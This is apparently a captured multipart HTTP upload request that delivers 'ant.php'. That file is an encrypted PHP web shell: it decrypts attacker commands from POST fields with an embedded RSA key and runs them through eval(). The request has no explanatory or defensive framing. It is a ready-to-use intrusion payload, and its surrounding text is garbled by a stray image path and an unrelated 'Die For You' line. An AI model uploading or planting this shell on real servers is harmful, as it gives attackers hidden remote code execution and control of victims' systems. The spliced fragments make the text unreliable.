 ------WebKitFormBoundaryEmOjbrFmbIMaHAbw\r\n
Content-Disposition: form-data; name="file"; filename="ant.php"\r\n
Content-Type: text/php\r\n\r\n
<?php\n
$cmd = @$_POST['ant'];\n
$pk = <<<EOF\n
-----BEGIN PUBLIC KEY-----\n
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDieYmLtWbGRSvUtevSlTOozmWR\nqEGF4Hfvb1YCoVYAAlhnHnyMk+aLRvLXKgmerWiS+QD6y08Ispuzzn02tHE6d4Qp\nDuPiPO9PAdGSXzFVFLK2hOrkXLsDXugNTdVUprdkPPI1YY0
ZnMs1bT2Zf2dfuBI5\n0S5e5sSOF85kNq/zwwIDAQAB\n
-----END PUBLIC KEY-----\n
EOF;\n
$cmds = explode("|", $cmd);\n
$pk = openssl_pkey_get_public($pk);\n
$cmd = '';\nforeach ($cmds as $value) {\n
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {\n
$cmd .= $de;\n
}\n
}\n
foreach($_POST as $k => $v){\n
if (openssl_public_decrypt(base64_decode($v), $de, $pk)) {\n
$_POST[$k]=$de;\n
}\n
}\n
eval($cmd);\r\n
Die For You
------WebKitFormBoundaryEmOjbrFmbIMaHAbw\r\n
Content-Disposition: form-data; name="submit"\r\n
\r\n
submit\r\n
------WebKitFormBoundaryEmOjbrFmbIMaHAbw--\r\n